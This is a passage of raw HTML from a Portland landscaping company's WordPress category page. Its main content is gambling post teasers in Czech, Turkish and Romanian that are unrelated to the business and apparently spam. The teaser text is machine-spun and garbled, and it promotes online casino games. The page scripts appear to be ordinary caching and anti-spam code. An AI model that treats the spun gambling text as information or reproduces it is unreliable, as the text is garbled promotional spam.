	font-size:1.4em;
  font-weight:500;
	color:white;
}

textarea.form-control, input[type="checkbox"], input[type="file"], select {
    border: 1px solid #e3e3e3 !important;
    padding-left: 10px !important;
}

.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-textarea{
  text-indent: 30px;
}
.wpcf7 p{ position: relative; }
.wpcf7 p .fa{
  position: absolute;
  color: #cdcac3;
  z-index: 100;
  font-size: 18px;
  top: 22%;
  left: 3%;
}
.wpcf7 p .fa-pencil{ top: 4%; }

button, input[type="submit"], input[type="button"], .btn {
    font-size: 1.5em;
}

.quote form {
    background: #004C66;
    margin-left: 5px;
    text-align: center;
    padding: 31px 53px 24px 59px;
    position: relative;
    color: #fff;
	  width: 50%;
	  margin: auto;
}

.quote form input[type="submit"], .widget form input[type="submit"] {
    display: block;
    width: 100%;
    border-radius: 0;
    border: 0;
    box-shadow: none;
    background: #004C66;
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    text-shadow: none;
    outline: none;
    height: 72px;
    line-height: 72px;
}

.footer-big .copyright {
    display: none;
}

.navbar .title-logo-wrapper {
    max-width: 450px;
}

.quote form input[type="submit"], .widget form input[type="submit"] {
    background: rgba(9, 50, 66, 0.97);
    line-height: 0px;
}

@media screen and  (max-width: 768px){
.hestia-title {
	font-size: 8vw !important;
  }
}

@media only screen and (max-width: 991px) {
.quote form {
     width: 100%;
     padding: 10px;
	}
	label {
    display: block;
  }
}

.footer-big ul li a:hover {
    text-decoration: none;
    color: white !important;
    opacity: .30 !important;
}
.top-bar-wrapper-custom .wpcf7-form {
	margin: 0!important;
	padding: 0!important;
}
.top-bar-wrapper-custom .wpcf7-form .custom-inline-form-wrapper {
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 3px;
}

.top-bar-wrapper-custom .wpcf7-form .custom-inline-form-wrapper>span {
	width: 20% !important;
	display: inline;
	margin: 0!important;
	padding: 0!important;
}

.top-bar-wrapper-custom .wpcf7-form .custom-inline-form-wrapper>span input {
	width: 100% !important;
	height: 35px !important;
	font-size: 14px;
	margin: 0 !important;
	border-radius: 0px !important;
	border: 0;
	font-family: var(--e-global-typography-primary-font-family), Sans-serif;
}

.top-bar-wrapper-custom .wpcf7-spinner {
	display: none;
}

.top-bar-wrapper-custom .wpcf7-submit {
	background: #000;
	color: #FFF;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: 600!important;
	padding: 0!important;
}

.top-bar-wrapper-custom {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 0 auto;
	gap: 10px;
	padding: 10px 0px;
	font-size: 16px!important;
}
.top-bar-msg a {
	color: white;
	margin-left: 10px;
	background: black;
	padding: 5px 10px;
	text-decoration: none;
}
@media screen and (max-width: 768px) {
	.top-bar-form {
		display: none;
	}
}
.c-fixed {
	position: fixed;
	width: 100%;
	top: 0;
	z-index: 999;
}		</style>
		<link rel='stylesheet' id='font-awesome-5-all-css' href='https://portlandlandscapepros.com/wp-content/themes/hestia/assets/font-awesome/css/all.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://portlandlandscapepros.com/wp-content/themes/hestia/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
</head>

<body class="archive category category-slot category-337 wp-custom-logo wp-theme-hestia wp-child-theme-fagri header-layout-default">
		<div class="wrapper  default ">
		<header class="header header-with-topbar">
			<div style="display: none"></div><div class="hestia-top-bar">		<div class="container">
			<div class="row">
									<div class="pull-right col-md-6">
						<div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">&ensp;<span style="color:lightgreen; font-size:1.4em;">AVAILABLE NOW:</span>&ensp; <span style="border:1px solid white; padding: 5px 15px; font-size:1.4em;"><i class="fa fa-phone fa-lg"> </i>&ensp;<a href="tel:(503) 894-5917">(503) 894-5917</a></span></div></div>					</div>
									<div class="pull-left col-md-6 top-widgets-placeholder">
					<div id="top-bar-navigation" class="menu-very-top-container"><ul id="menu-very-top" class="nav top-bar-nav"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a title="Free Estimates Here" href="https://portlandlandscapepros.com/get-a-free-quote/"><i class="obfx-menu-icon fa fa-check-square-o"></i>Free Estimates Here</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998"><a title="Or Call: (503) 894-5917" href="tel:9715700511">Or Call:  (503) 894-5917</a></li>
</ul></div>				</div>
			</div><!-- /.row -->
		</div><!-- /.container -->
		</div>		<nav class="navbar navbar-default  hestia_left header-with-topbar navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://portlandlandscapepros.com/"
						title="Portland Landscape Pros">
					<img  src="https://portlandlandscapepros.com/wp-content/uploads/2022/11/portland-scapper-logo.webp" alt="Portland Landscape Pros Logo" width="590" height="97"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a title="Home" href="/"><i class="obfx-menu-icon fa fa-home"></i>Home</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a title="About Us for Services" href="https://portlandlandscapepros.com/about-us/"><i class="obfx-menu-icon dashicons dashicons-admin-users"></i>About Us for Services</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 dropdown"><a title="Services" href="https://portlandlandscapepros.com/services/" class="dropdown-toggle"><i class="obfx-menu-icon dashicons dashicons-admin-generic"></i>Services <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Portland Landscape Service" href="https://portlandlandscapepros.com/landscape-service-portland/"><i class="obfx-menu-icon fa fa-envira"></i>Portland Landscape Service</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a title="Portland Commercial Landscaping" href="https://portlandlandscapepros.com/commercial-landscaping-portland/"><i class="obfx-menu-icon fa fa-building"></i>Portland Commercial Landscaping</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a title="Stonework Services – Portland" href="https://portlandlandscapepros.com/stonework-pathways-retaining-walls-portland/"><i class="obfx-menu-icon fa fa-stop"></i>Stonework Services – Portland</a></li>
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a title="Landscape Lighting – Portland" href="https://portlandlandscapepros.com/landscape-lighting-installation-portland/"><i class="obfx-menu-icon dashicons dashicons-lightbulb"></i>Landscape Lighting – Portland</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a title="Irrigation &#038; Sprinkler Systems" href="https://portlandlandscapepros.com/irrigation-sprinkler-systems-portland/"><i class="obfx-menu-icon fa fa-tint"></i>Irrigation &#038; Sprinkler Systems</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a title="Landscape Maintenance in Portland" href="https://portlandlandscapepros.com/landscape-maintenance-portland/"><i class="obfx-menu-icon fa fa-tree"></i>Landscape Maintenance in Portland</a></li>
	<li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a title="Portland Tree Trimming Services" href="https://portlandlandscapepros.com/portland-tree-trimming-services/"><i class="obfx-menu-icon fa fa-pagelines"></i>Portland Tree Trimming Services</a></li>
</ul>
</li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a title="Free Quote" href="https://portlandlandscapepros.com/get-a-free-quote/"><i class="obfx-menu-icon fa fa-check-square-o"></i>Free Quote</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a title="Contact Us for Services" href="https://portlandlandscapepros.com/contact/"><i class="obfx-menu-icon fa fa-wpforms"></i>Contact Us for Services</a></li>
<li class="hestia-search-in-menu"><div class="hestia-nav-search"><form role="search" method="get" class="search-form" action="https://portlandlandscapepros.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><a class="hestia-toggle-search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="16" height="16"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li></ul></div>			</div>
					</nav>
				</header>
<div id="primary" class=" page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">slot</h1></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-531476" 
		class="card card-blog card-plain post-531476 post type-post status-publish format-standard hentry category-slot"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://portlandlandscapepros.com/category/slot/" title="View all posts in slot"  rel="tag">slot</a> </span><h2 class="card-title entry-title"><a href="https://portlandlandscapepros.com/plinko-technique-a-recenze-2025-hrajte-online-zdarma-i-za-penize/" title="Plinko Technique A Recenze 2025 Hrajte Online Zdarma I Za Peníze" rel="bookmark">Plinko Technique A Recenze 2025 Hrajte Online Zdarma I Za Peníze</a></h2><div class="card-description entry-summary "><p>Plinko Hra Recenzie Kasíno S Plinko Pre Slovákov Content Rozdiely V Hre Spribe Plinko Ako Hrať Plinko Online Strategie Expert Výhru V Plinku Plinko V Megapari Záver: Prečo Skúsiť Plinko? Aplikace Plinko &#8220;plinko – Recenze<a class="moretag" href="https://portlandlandscapepros.com/plinko-technique-a-recenze-2025-hrajte-online-zdarma-i-za-penize/"> Read more</a></p>
</div><div class="posted-by vcard author"><span class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo avatar-default' height='30' width='30' decoding='async'/></span> <a href="https://portlandlandscapepros.com/author/portlandlandscapeADMIN/" title="portlandlandscapeADMIN" class="vcard author"><strong class="fn">portlandlandscapeADMIN</strong></a></div></div></div></article><article 
		id="post-531373" 
		class="card card-blog card-plain post-531373 post type-post status-publish format-standard hentry category-slot"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://portlandlandscapepros.com/category/slot/" title="View all posts in slot"  rel="tag">slot</a> </span><h2 class="card-title entry-title"><a href="https://portlandlandscapepros.com/resmi-site-demo-oyna-empieza-buyuk-kazan/" title="Resmi Site: Demo Oyna Empieza Büyük Kazan!" rel="bookmark">Resmi Site: Demo Oyna Empieza Büyük Kazan!</a></h2><div class="card-description entry-summary "><p>Kumarhanede Entrances Of Olympus Oyunu Hakkında Resmi Website Sitesi Content ⚡️🎁 Gates Involving Olympus Bonus Özellikleri Gates Involving Olympus Nasıl Oynanır? Semboller Gates Of Olympus Gates Of Olympus Uygulama – Nasıl Indirilir? Gates Involving Olympus’un<a class="moretag" href="https://portlandlandscapepros.com/resmi-site-demo-oyna-empieza-buyuk-kazan/"> Read more</a></p>
</div><div class="posted-by vcard author"><span class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo avatar-default' height='30' width='30' decoding='async'/></span> <a href="https://portlandlandscapepros.com/author/portlandlandscapeADMIN/" title="portlandlandscapeADMIN" class="vcard author"><strong class="fn">portlandlandscapeADMIN</strong></a></div></div></div></article><article 
		id="post-524192" 
		class="card card-blog card-plain post-524192 post type-post status-publish format-standard hentry category-slot"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://portlandlandscapepros.com/category/slot/" title="View all posts in slot"  rel="tag">slot</a> </span><h2 class="card-title entry-title"><a href="https://portlandlandscapepros.com/plinko-cazinou-joc-paperi-joaca-in-romania/" title="Plinko Cazinou Joc Paperi Joacă În România" rel="bookmark">Plinko Cazinou Joc Paperi Joacă În România</a></h2><div class="card-description entry-summary "><p>Joc Pentru Câștiguri Reale La Cazinourile Online Content Panoul De Manage Plinko Plinko România – Ghidul Jocului Online Plinko De La Bgaming Ce Este Plinko Și De Unde Provine? 👾 Plinko Demo – Joacă Gratuit<a class="moretag" href="https://portlandlandscapepros.com/plinko-cazinou-joc-paperi-joaca-in-romania/"> Read more</a></p>
</div><div class="posted-by vcard author"><span class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo avatar-default' height='30' width='30' decoding='async'/></span> <a href="https://portlandlandscapepros.com/author/portlandlandscapeADMIN/" title="portlandlandscapeADMIN" class="vcard author"><strong class="fn">portlandlandscapeADMIN</strong></a></div></div></div></article><article 
		id="post-523206" 
		class="card card-blog card-plain post-523206 post type-post status-publish format-standard hentry category-slot"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://portlandlandscapepros.com/category/slot/" title="View all posts in slot"  rel="tag">slot</a> </span><h2 class="card-title entry-title"><a href="https://portlandlandscapepros.com/joaca-acum-jocul-plinko-online-in-romania-top-cazinouri-2025/" title="Joacă Acum Jocul Plinko Online În România Top Cazinouri 2025" rel="bookmark">Joacă Acum Jocul Plinko Online În România Top Cazinouri 2025</a></h2><div class="card-description entry-summary "><p>Plinko Cazinou Joc Paperi Joacă În România Content Design, Grafică Și Interfață În Jocul Plinko Plinko România: Tot Votre Trebuie Să Știi Despre Jocul Plinko Online Accesul La Plinko On The Web Și Cazinouri Plinko<a class="moretag" href="https://portlandlandscapepros.com/joaca-acum-jocul-plinko-online-in-romania-top-cazinouri-2025/"> Read more</a></p>
</div><div class="posted-by vcard author"><span class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo avatar-default' height='30' width='30' loading='lazy' decoding='async'/></span> <a href="https://portlandlandscapepros.com/author/portlandlandscapeADMIN/" title="portlandlandscapeADMIN" class="vcard author"><strong class="fn">portlandlandscapeADMIN</strong></a></div></div></div></article><article 
		id="post-454059" 
		class="card card-blog card-plain post-454059 post type-post status-publish format-standard hentry category-slot"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://portlandlandscapepros.com/category/slot/" title="View all posts in slot"  rel="tag">slot</a> </span><h2 class="card-title entry-title"><a href="https://portlandlandscapepros.com/2024-ucretsiz-demo-oyna-slot-bonusu/" title="2024 Ücretsiz Demo Oyna + Slot Bonusu" rel="bookmark">2024 Ücretsiz Demo Oyna + Slot Bonusu</a></h2><div class="card-description entry-summary "><p>Pragmatic Play Ücretsiz Oyna Content Gates Involving Olympus Demo Oyununda Bonus Turu Gates Of Olympus Ücretsiz Demo Gates Involving Olympus Hangi Sağlayıcı Tarafından Geliştirilmiştir? Gates Regarding Olympus Demo Oynama Fırsatları Gates Of Olympus Demonstration Free<a class="moretag" href="https://portlandlandscapepros.com/2024-ucretsiz-demo-oyna-slot-bonusu/"> Read more</a></p>
</div><div class="posted-by vcard author"><span class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo avatar-default' height='30' width='30' loading='lazy' decoding='async'/></span> <a href="https://portlandlandscapepros.com/author/portlandlandscapeADMIN/" title="portlandlandscapeADMIN" class="vcard author"><strong class="fn">portlandlandscapeADMIN</strong></a></div></div></div></article><article 
		id="post-32331" 
		class="card card-blog card-plain post-32331 post type-post status-publish format-standard hentry category-slot"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://portlandlandscapepros.com/category/slot/" title="View all posts in slot"  rel="tag">slot</a> </span><h2 class="card-title entry-title"><a href="https://portlandlandscapepros.com/olympus-slot-oyununun-kaplar-tsaln-yuva-oynamak-itsin-uecretsiz/" title="Olympus Slot Oyununun Kapıları Çalın Yuva Oynamak Için Ücretsiz" rel="bookmark">Olympus Slot Oyununun Kapıları Çalın Yuva Oynamak Için Ücretsiz</a></h2><div class="card-description entry-summary "><p>Olympus Slot Oyununun Kapıları Çalın Yuva Oynamak Için Ücretsiz&#8221; &#8220;Sensible Play Slot Bonusu Ücretsiz dönüş turu sırasında aldığınız ödeme, toplam bahsin 3x ila 100x&#8217;i arasında değişen dağılım sembollerinin sayısına göre belirlenir. Gates associated with Olympus<a class="moretag" href="https://portlandlandscapepros.com/olympus-slot-oyununun-kaplar-tsaln-yuva-oynamak-itsin-uecretsiz/"> Read more</a></p>
</div><div class="posted-by vcard author"><span class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo avatar-default' height='30' width='30' loading='lazy' decoding='async'/></span> <a href="https://portlandlandscapepros.com/author/portlandlandscapeADMIN/" title="portlandlandscapeADMIN" class="vcard author"><strong class="fn">portlandlandscapeADMIN</strong></a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h5>LANDSCAPING SERVICES</h5><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://portlandlandscapepros.com/get-a-free-quote/">Get a Free Quote for Estimate</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://portlandlandscapepros.com/commercial-landscaping-portland/">Portland Commercial Landscaping</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://portlandlandscapepros.com/landscape-lighting-installation-portland/">Landscape Lighting – Portland</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://portlandlandscapepros.com/irrigation-sprinkler-systems-portland/">Irrigation &#038; Sprinkler Systems</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://portlandlandscapepros.com/stonework-pathways-retaining-walls-portland/">Stonework Services – Portland</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://portlandlandscapepros.com/landscape-service-portland/">Portland Landscape Service</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://portlandlandscapepros.com/landscape-maintenance-portland/">Landscape Maintenance in Portland</a></li>
<li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://portlandlandscapepros.com/portland-tree-trimming-services/">Portland Tree Trimming Services</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;  border: 1px solid #555;">
	<span style="font-size: 1.5em; "><h3 style="font-size: 20px;">On-Site Estimates!</h3></span>
	<span style="font-size: 1.5em; "><a href="tel: (503) 894-5917">(503) 894-5917</a></span>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="widget form"><div class="widgettitle">GET YOUR<span class="blink_me"> FREE </span>QUOTE</div>
<div class="wpcf7 no-js" id="wpcf7-f120-o1" lang="en-US" dir="ltr" data-wpcf7-id="120">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/slot/#wpcf7-f120-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="120" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f120-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label><span class="fa fa-user"></span><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter your name" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="fa fa-envelope"></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label><span class="fa fa-phone"></span><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Enter your phone number" value="" type="text" name="your-phone" /></span> </label>
</p>
<p><label><span class="fa fa-pencil"></span><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="43" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Add your Message" name="your-message"></textarea></span> </label><br />

</p>
<p><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="GET QUOTE!" />
</p>
<p>100% Privacy Guaranteed.
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;  border: 1px solid #555;">
		<span style="font-size: 1.2em; ">Read What the Buzz is all About!</span><br>
	<span style="font-size: 1.5em;"><a href="/#testimonials"><h4 style="font-size: 25px;">
		Reviews
		</h4></a></span>
</div></div></div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
	
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9wb3J0bGFuZGxhbmRzY2FwZXByb3MuY29tL2NhdGVnb3J5L3Nsb3Qv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '56cbd147bd085e3b944d08369e773ab4482830d690f9ce00482e0e39a9a89c607a990c2492b7650298b95bf6f5b812c1be2ae0121a56d4b5c37545f23c7c09f3'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'category'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9wb3J0bGFuZGxhbmRzY2FwZXByb3MuY29tL2NhdGVnb3J5L3Nsb3Qv&nitroBeaconCookies=W10=&nitroBeaconHash=56cbd147bd085e3b944d08369e773ab4482830d690f9ce00482e0e39a9a89c607a990c2492b7650298b95bf6f5b812c1be2ae0121a56d4b5c37545f23c7c09f3&proxyPurgeOnly=&layout=category');
        }
    }
</script>				<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="text-1" class="widget widget_text">			<div class="textwidget"><h2 class="widget-title"><img src="/wp-content/uploads/2022/11/Portland-scapper-logo1.webp" alt="logo;" style="float: left; padding-right: 10px;">Portland Landscape Pros</h2>
<p>We pride ourselves on providing the best customer services and quality of work that Portland has to offer in the world of Landscaping. We can help with any Landscaping project you may encounter in and around Portland, Oregon.</p>
<a class="readmore" href="/about-us">More About Us</a></div>
		</div></div><div class="col-md-4"><div id="nav_menu-3" class="widget widget_nav_menu"><h5>Quick Links</h5><div class="menu-services-container"><ul id="menu-services-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://portlandlandscapepros.com/get-a-free-quote/">Get a Free Quote for Estimate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://portlandlandscapepros.com/commercial-landscaping-portland/">Portland Commercial Landscaping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://portlandlandscapepros.com/landscape-lighting-installation-portland/">Landscape Lighting – Portland</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://portlandlandscapepros.com/irrigation-sprinkler-systems-portland/">Irrigation &#038; Sprinkler Systems</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://portlandlandscapepros.com/stonework-pathways-retaining-walls-portland/">Stonework Services – Portland</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://portlandlandscapepros.com/landscape-service-portland/">Portland Landscape Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://portlandlandscapepros.com/landscape-maintenance-portland/">Landscape Maintenance in Portland</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://portlandlandscapepros.com/portland-tree-trimming-services/">Portland Tree Trimming Services</a></li>
</ul></div></div></div><div class="col-md-4"><div id="custom_html-9" class="widget_text widget widget_custom_html"><h5>Contact Us</h5><div class="textwidget custom-html-widget"><i class="fa fa-phone" aria-hidden="true"></i> &nbsp;&nbsp;<a href="tel:(503) 894-5917">(503) 894-5917</a><br>
<i class="fa fa-map-marker" aria-hidden="true"></i>&nbsp;&nbsp;&nbsp;&nbsp;2919 SE 26th Avenue Portland, Oregon 97202<br>
<i class="fa fa-envelope" aria-hidden="true"></i> <a href="/contact/">&nbsp;Submit a Inquiry</a><br>
<i class="fa fa-facebook" aria-hidden="true"></i> <a href="#">&nbsp;&nbsp;&nbsp;Visit us on  Facebook</a><br>
<i class="fa fa-lock" aria-hidden="true"></i> <a href="/privacy-policy">&nbsp;&nbsp;&nbsp;Privacy Policy</a><br></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-primary-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="/"><i class="obfx-menu-icon fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://portlandlandscapepros.com/about-us/"><i class="obfx-menu-icon dashicons dashicons-admin-users"></i>About Us for Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://portlandlandscapepros.com/services/"><i class="obfx-menu-icon dashicons dashicons-admin-generic"></i>Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://portlandlandscapepros.com/get-a-free-quote/"><i class="obfx-menu-icon fa fa-check-square-o"></i>Free Quote</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://portlandlandscapepros.com/contact/"><i class="obfx-menu-icon fa fa-wpforms"></i>Contact Us for Services</a></li>
</ul><div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
